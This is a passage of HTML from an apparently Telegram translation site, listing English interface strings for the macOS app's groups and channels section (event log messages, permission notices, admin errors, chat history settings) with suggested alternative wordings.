    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EventLog.EmptyText"><span class="p-value"><span class="value">**No events here yet**<br/><br/>No notable actions taken by the members and admins of this group in the last 48 hours.</span></span></a></div>
      <div class="tr-value-key">Group.EventLog.EmptyText</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EventLog.EmptyText#translation6" data-suggestion-id="6"><span class="p-value"><span class="value">**No recent actions**<br/><br/>No notable actions taken by the members and admins of this group in the last 48 hours.</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EventLog.EmptyText#translation7" data-suggestion-id="7"><span class="p-value"><span class="value">**No recent actions**<br/><br/>No notable actions taken by<br/>the members and admins of this<br/>group in the last 48 hours.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Group.EventLog.Service.UpdateJoin" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Group.EventLog.Service.UpdateJoin">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/3946dbb3773/9091d7b32a87e1fdec5861d.jpg?c=1088,1010,344,344,280,280');" href="/screenshots/3272/phrase/Group.EventLog.Service.UpdateJoin" data-layer><div class="screenshot-key" style="padding:93px 7px 24px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EventLog.Service.UpdateJoin"><span class="p-value"><span class="value"><mark class="token">%@</mark> joined the group</span></span></a></div>
      <div class="tr-value-key">Group.EventLog.Service.UpdateJoin</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.RemovedPhoto" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.RemovedPhoto">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/6425f0587ef/c9df837f44aa4260f5f331d.jpg?c=126,284,400,400,280,280');" href="/screenshots/1497/phrase/Chat.Service.Group.RemovedPhoto" data-layer><div class="screenshot-key" style="padding:45px 16px 80px 4px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.RemovedPhoto"><span class="p-value"><span class="value"><mark class="token">%@</mark> removed group photo</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.RemovedPhoto</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.RemovedPhoto#translation2" data-suggestion-id="2"><span class="p-value"><span class="value"><mark class="token">%@</mark> removed the group photo</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.RemovedStickerSet" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.RemovedStickerSet">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/2655abfad38/3f26aba9904a8a850458d1d.jpg?c=594,328,280,280,280,280');" href="/screenshots/3263/phrase/EventLog.Service.RemovedStickerSet" data-layer><div class="screenshot-key" style="padding:111px 18px 15px 36px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.RemovedStickerSet"><span class="p-value"><span class="value"><mark class="token">%@</mark> removed group sticker set</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.RemovedStickerSet</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.RemovedStickerSet#translation2" data-suggestion-id="2"><span class="p-value"><span class="value"><mark class="token">%@</mark> removed the group sticker set</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SetGroupStickersSet" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SetGroupStickersSet">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/88af9f6393b/7a8202fff7d8843c609991d.jpg?c=267,203,280,280,280,280');" href="/screenshots/3209/phrase/PeerInfo.SetGroupStickersSet" data-layer><div class="screenshot-key" style="padding:63px 48px 51px 22px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SetGroupStickersSet"><span class="p-value"><span class="value">Group Sticker Set</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SetGroupStickersSet</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.ChangedStickerSet" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.ChangedStickerSet">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/4f0f0ed668f/1e75a39d0b8b7c9caa8251d.jpg?c=591,335,280,280,280,280');" href="/screenshots/3244/phrase/EventLog.Service.ChangedStickerSet" data-layer><div class="screenshot-key" style="padding:102px 16px 12px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.ChangedStickerSet"><span class="p-value"><span class="value"><mark class="token">%@</mark> changed group sticker set</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.ChangedStickerSet</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.ChangedStickerSet#translation2" data-suggestion-id="2"><span class="p-value"><span class="value"><mark class="token">%@</mark> changed the group sticker set</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventLog.Service.PhotoRemoved" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventLog.Service.PhotoRemoved">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e30e38b18b0/0d4669030392219b609de1d.jpg?c=671,380,280,280,280,280');" href="/screenshots/3170/phrase/Channel.EventLog.Service.PhotoRemoved" data-layer><div class="screenshot-key" style="padding:109px 16px 13px 27px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventLog.Service.PhotoRemoved"><span class="p-value"><span class="value"><mark class="token">%@</mark> removed channel photo</span></span></a></div>
      <div class="tr-value-key">Channel.EventLog.Service.PhotoRemoved</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventLog.Service.PhotoRemoved#translation3" data-suggestion-id="3"><span class="p-value"><span class="value"><mark class="token">%@</mark> removed the channel photo</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMessages.Forever" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendMessages.Forever">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/3a33c2b9ff2/f16e82679f948a90eefe51d.jpg?c=587,219,459,452,280,276');background-size:140px 138px;" href="/screenshots/3176/phrase/Channel.Persmission.Denied.SendMessages.Forever" data-layer><div class="screenshot-key" style="padding:127px 7px 2px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMessages.Forever"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send messages.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendMessages.Forever</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendStickers.Until" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendStickers.Until">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/19081c740d2/9129b33588c4da66cb9c81d.jpg?c=1187,374,730,730,280,280');" href="/screenshots/3181/phrase/Channel.Persmission.Denied.SendStickers.Until" data-layer><div class="screenshot-key" style="padding:68px 3px 55px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendStickers.Until"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send stickers until <mark class="token">%@</mark>.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendStickers.Until</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMedia.Forever" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendMedia.Forever">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/24e305ad5d5/dd2ece20f698a7fcb03151d.jpg?c=712,27,637,637,280,280');" href="/screenshots/3174/phrase/Channel.Persmission.Denied.SendMedia.Forever" data-layer><div class="screenshot-key" style="padding:7px 9px 114px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMedia.Forever"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send media.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendMedia.Forever</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMedia.Until" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Persmission.Denied.SendMedia.Until">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/8287f348373/db5b1faada78ae58bc8471d.jpg?c=713,31,637,637,280,280');" href="/screenshots/3175/phrase/Channel.Persmission.Denied.SendMedia.Until" data-layer><div class="screenshot-key" style="padding:8px 9px 114px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Persmission.Denied.SendMedia.Until"><span class="p-value"><span class="value">The admins of this group have restricted your ability to send media until <mark class="token">%@</mark>.</span></span></a></div>
      <div class="tr-value-key">Channel.Persmission.Denied.SendMedia.Until</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Compose.SelectGroupUsers.Placeholder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Compose.SelectGroupUsers.Placeholder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/cbd520959c4/caada42a67996155643701d.jpg?c=586,65,537,537,280,280');" href="/screenshots/3365/phrase/Compose.SelectGroupUsers.Placeholder" data-layer><div class="screenshot-key" style="padding:14px 9px 112px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.SelectGroupUsers.Placeholder"><span class="p-value"><span class="value">Who would you like to add?</span></span></a></div>
      <div class="tr-value-key">Compose.SelectGroupUsers.Placeholder</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.SelectGroupUsers.Placeholder#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Whom would you like to message?</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.SelectGroupUsers.Placeholder#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Add people...</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Context.Info" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Context.Info">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9e216080fd1/94893c45e3529b3c471e71d.jpg?c=1113,106,280,280,280,280');" href="/screenshots/3414/phrase/Chat.Context.Info" data-layer><div class="screenshot-key" style="padding:15px 18px 101px 90px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Context.Info"><span class="p-value"><span class="value">Info</span></span></a></div>
      <div class="tr-value-key">Chat.Context.Info</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Context.Info#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Chat Info</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.PublicNamesLimitError" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.PublicNamesLimitError">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/edc4177e209/d9d2b6122dc560ecfe2b51d.jpg?c=527,85,999,999,280,280');" href="/screenshots/3415/phrase/Channel.PublicNamesLimitError" data-layer><div class="screenshot-key" style="padding:45px 4px 78px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.PublicNamesLimitError"><span class="p-value"><span class="value">You have reserved too many public links. Try revoking the link from an older group or channel, or create a private one instead.</span></span></a></div>
      <div class="tr-value-key">Channel.PublicNamesLimitError</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelVisibility.Checking" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelVisibility.Checking">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/2830a07416c/dbd9a17c29d08f4321c6e1d.jpg?c=583,353,280,280,280,280');" href="/screenshots/3417/phrase/ChannelVisibility.Checking" data-layer><div class="screenshot-key" style="padding:42px 41px 72px 34px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelVisibility.Checking"><span class="p-value"><span class="value">Checking...</span></span></a></div>
      <div class="tr-value-key">ChannelVisibility.Checking</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelVisibility.Checking#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Checking…</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelVisibility.Checking#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">checking...</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admins.Promote.UnmemberAdminError" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admins.Promote.UnmemberAdminError">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/58457ff2ef1/2102ea18734d995e8fe191d.jpg?c=481,29,655,655,280,280');" href="/screenshots/3423/phrase/Channel.Admins.Promote.UnmemberAdminError" data-layer><div class="screenshot-key" style="padding:9px 9px 110px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.Promote.UnmemberAdminError"><span class="p-value"><span class="value">You can&#39;t add this user as an admin because they are not a member of this group and you are not allowed to add them.</span></span></a></div>
      <div class="tr-value-key">Channel.Admins.Promote.UnmemberAdminError</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventLog.Empty" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventLog.Empty">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/869bd43e049/23a9a6cf630c61323d7901d.jpg?c=641,855,280,280,280,280');" href="/screenshots/3426/phrase/Channel.EventLog.Empty" data-layer><div class="screenshot-key" style="padding:101px 47px 14px 45px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventLog.Empty"><span class="p-value"><span class="value">Empty</span></span></a></div>
      <div class="tr-value-key">Channel.EventLog.Empty</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Admins.Promote.BannedAdminError" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Admins.Promote.BannedAdminError">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/8b7d84516ca/c309d1042e1ecba8381f01d.jpg?c=530,29,642,642,280,280');" href="/screenshots/3436/phrase/Channel.Admins.Promote.BannedAdminError" data-layer><div class="screenshot-key" style="padding:9px 9px 114px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.Promote.BannedAdminError"><span class="p-value"><span class="value">Sorry, you can&#39;t add this user as an admin because they are in the Removed Users list and you can&#39;t unban them.</span></span></a></div>
      <div class="tr-value-key">Channel.Admins.Promote.BannedAdminError</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.Promote.BannedAdminError#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Sorry, you can&#39;t add this user as an admin because they are in the blacklist and you can&#39;t unban them.</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Admins.Promote.BannedAdminError#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Sorry, you can’t add this user as an admin because they are in the blacklist and you can’t unban them.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.GroupName.Placeholder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.GroupName.Placeholder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/33b9c57fdfe/ed8b77eefa8dbda0a09861d.jpg?c=781,162,280,280,280,280');" href="/screenshots/1510/phrase/PeerInfo.GroupName.Placeholder" data-layer><div class="screenshot-key" style="padding:22px 20px 94px 28px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.GroupName.Placeholder"><span class="p-value"><span class="value">Group Name</span></span></a></div>
      <div class="tr-value-key">PeerInfo.GroupName.Placeholder</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.JoinedByLink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.JoinedByLink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/3d5d2316133/12cbb1d05e8bbda50e5291d.jpg?c=695,582,280,280,280,280');" href="/screenshots/3608/phrase/Chat.Service.Group.JoinedByLink" data-layer><div class="screenshot-key" style="padding:110px 16px 10px 18px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.JoinedByLink"><span class="p-value"><span class="value"><mark class="token">%@</mark> joined the group via invite link</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.JoinedByLink</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.JoinedByLink#translation1" data-suggestion-id="1"><span class="p-value"><span class="value"><mark class="token">%@</mark> joined group via invite link</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.PreHistorySettingsController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.PreHistorySettingsController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/41f070b4989/c66fad324207dc31e33801d.jpg?c=911,11,348,348,280,280');" href="/screenshots/3620/phrase/Telegram.PreHistorySettingsController" data-layer><div class="screenshot-key" style="padding:4px 6px 114px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.PreHistorySettingsController"><span class="p-value"><span class="value">Chat History Settings</span></span></a></div>
      <div class="tr-value-key">Telegram.PreHistorySettingsController</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.PreHistorySettingsController#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Chat History</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PreHistorySettings.Header" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PreHistorySettings.Header">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/41f070b4989/c66fad324207dc31e33801d.jpg?c=609,79,484,484,280,280');" href="/screenshots/3620/phrase/PreHistorySettings.Header" data-layer><div class="screenshot-key" style="padding:16px 9px 112px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PreHistorySettings.Header"><span class="p-value"><span class="value">CHAT HISTORY FOR NEW MEMBERS</span></span></a></div>
      <div class="tr-value-key">PreHistorySettings.Header</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.PreHistory.Visible" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.PreHistory.Visible">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/41f070b4989/c66fad324207dc31e33801d.jpg?c=568,149,280,280,280,280');" href="/screenshots/3620/phrase/PeerInfo.PreHistory.Visible" data-layer><div class="screenshot-key" style="padding:20px 50px 97px 39px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.PreHistory.Visible"><span class="p-value"><span class="value">Visible</span></span></a></div>
      <div class="tr-value-key">PeerInfo.PreHistory.Visible</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.PreHistory.Hidden" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.PreHistory.Hidden">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/41f070b4989/c66fad324207dc31e33801d.jpg?c=571,214,280,280,280,280');" href="/screenshots/3620/phrase/PeerInfo.PreHistory.Hidden" data-layer><div class="screenshot-key" style="padding:27px 48px 89px 38px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.PreHistory.Hidden"><span class="p-value"><span class="value">Hidden</span></span></a></div>
      <div class="tr-value-key">PeerInfo.PreHistory.Hidden</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PreHistorySettings.Description.Visible" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PreHistorySettings.Description.Visible">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/41f070b4989/c66fad324207dc31e33801d.jpg?c=558,97,872,872,280,280');" href="/screenshots/3620/phrase/PreHistorySettings.Description.Visible" data-layer><div class="screenshot-key" style="padding:37px 6px 95px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PreHistorySettings.Description.Visible"><span class="p-value"><span class="value">New Members will see messages that were sent before they joined.</span></span></a></div>
      <div class="tr-value-key">PreHistorySettings.Description.Visible</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.PreHistory" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.PreHistory">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/486576447c0/d3682018a30d63e1c62971d.jpg?c=613,414,490,490,280,280');" href="/screenshots/3622/phrase/PeerInfo.PreHistory" data-layer><div class="screenshot-key" style="padding:68px 9px 56px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.PreHistory"><span class="p-value"><span class="value">Chat History For New Members</span></span></a></div>
      <div class="tr-value-key">PeerInfo.PreHistory</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.PreHistory#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Chat History for New Members</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PreHistorySettings.Description.Hidden" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PreHistorySettings.Description.Hidden">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/7d376af2326/1b50ca53e94c81330f4761d.jpg?c=597,181,560,560,280,280');" href="/screenshots/3623/phrase/PreHistorySettings.Description.Hidden" data-layer><div class="screenshot-key" style="padding:36px 9px 92px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PreHistorySettings.Description.Hidden"><span class="p-value"><span class="value">New members won&#39;t see earlier messages.</span></span></a></div>
      <div class="tr-value-key">PreHistorySettings.Description.Hidden</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.AdminBadge" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.AdminBadge">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/44d74cf4f8b/faca0da740556c88d3efb1d.jpg?c=691,558,280,280,280,280');" href="/screenshots/3624/phrase/Chat.AdminBadge" data-layer><div class="screenshot-key" style="padding:68px 47px 50px 52px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
